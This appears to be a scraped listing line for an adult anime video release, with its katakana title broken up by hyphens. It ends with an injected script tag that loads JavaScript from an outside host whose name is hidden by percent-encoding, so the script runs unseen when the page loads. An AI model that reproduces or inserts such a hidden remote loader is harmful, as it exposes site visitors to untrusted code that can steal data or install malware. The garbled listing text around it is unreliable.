 (18禁-ア-ニ-メ-)  [Milky] キ-ャ-ッ-ス-ル-フ-ァ-ン-タ-ジ-ア- 聖-魔-大-戦- 第-二-章- (SpursEngine 960x720 H.264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>